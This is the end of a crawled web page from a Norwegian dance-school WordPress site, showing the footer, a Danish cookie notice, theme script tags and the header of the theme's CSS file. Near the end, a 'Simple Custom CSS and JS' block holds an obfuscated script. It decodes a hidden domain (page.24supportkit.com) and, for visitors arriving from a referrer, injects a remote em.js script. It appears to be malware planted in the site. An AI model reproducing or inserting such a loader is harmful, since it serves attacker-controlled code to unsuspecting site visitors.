                    </div>
    </div>
</div>
</div>
<div class="al-right-banner-block">
    <div id="RightSidebarScrollBanner300" class="al-banner"></div>
</div></div>
</main>
<footer id="al-footer" class="al-footer">
    <div class="al-container">
        <div class="al-footer__nav">
            <div class="al-footer__nav_wrapper">
                <div class="al-footer-column">
                    <div class="al-site-data__wrapper">
                        <a href="https://norgesdanseskole.no" class="al-site-data__logo al-logo">
                            <span class="al-site-name">
                                norgesdanseskole.<span>no</span>                            </span>
                        </a>
                        <div class="al-site-data">
                            <img class="al-contact-image-footer" src="https://norgesdanseskole.no/wp-content/themes/klikko8_a_04_06_2025/assets/images/contact_image_footer.svg">
                            <p>web:
                                                                    <a href="https://www.klikko.dk/" target="_blank" class="al-ext-link">
                                        www.klikko.dk
                                    </a>
                                                            </p>
                        </div>
                        
<div class="al-site-data__social">
                </div>
                    </div>
                </div>
                <div class="al-footer-column al-font-xs">
                    <h2 class="al-footer-column__title al-font-m">
                        Menu                    </h2>
                    <div class="menu-klikko-footer-menu-container"><ul id="menu-klikko-footer-menu" class="menu"><li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://norgesdanseskole.no/reklame/">Reklame</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://norgesdanseskole.no/om-oss/">Om oss</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-313"><a rel="privacy-policy" href="https://norgesdanseskole.no/cookies/">Cookies</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://norgesdanseskole.no/kontakt-oss/">Kontakt Oss</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://norgesdanseskole.no/sitemap/">Sitemap</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>


<div id="al-cookie-notice" class="al-cookie-notice">
    <div class="al-cookie-notice-container">
        <span id="al-cn-notice-text" class="al-cn-text-container">
           På vores website bruges cookies til at huske dine indstillinger, statistik og personalisering af indhold og annoncer. Denne information deles med tredjepart. Ved fortsat brug af websiden godkender du cookiepolitikken.        </span>
        <div id="al-cn-notice-buttons">
            <span id="al-cn-accept-cookie" class="al-cn-button al-cn-accept-cookie" data-cookie-set="accept">
                Ok            </span>
            <a href="https://norgesdanseskole.no/cookies/" class="al-cn-button al-cn-more-info" target="_blank">
                Privatlivspolitik            </a>
            <span id="al-cn-close-notice" class="al-cn-close-icon" data-cookie-set="accept"></span>
        </div>
    </div>
</div>

<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src="//banners.wsnonline.dk/aHR0cHM6Ly9ub3JnZXNkYW5zZXNrb2xlLm5v/script/"
></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/klikko8_a_04_06_2025\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" id="main-script-js-extra">
/* <![CDATA[ */
var klikko_ajax = {"ajaxurl":"https:\/\/norgesdanseskole.no\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src="https://norgesdanseskole.no/wp-content/themes/klikko8_a_04_06_2025/assets/js/app.js?ver=1769345606" id="main-script-js"></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src="https://norgesdanseskole.no/wp-content/themes/klikko8_a_04_06_2025/assets/js/libs/owl.carousel.min.js?ver=1769345606" id="owl-script-js"></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src="https://norgesdanseskole.no/wp-content/themes/klikko8_a_04_06_2025/assets/js/app_jquery.js?ver=1769345606" id="jquery-script-js"></script>
<!-- start Simple Custom CSS and JS -->
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 4762a27fec050088249a80e01e27f8f1 --><!-- end Simple Custom CSS and JS -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://norgesdanseskole.no/wp-content/themes/klikko8_a_04_06_2025/style.css?ver=6.8.3
body_size: 2
content:
/*

Theme name: Klikko 8a
Author: Flexi
Text domain: light
Description: Website with some articles
Version: 1.0

*/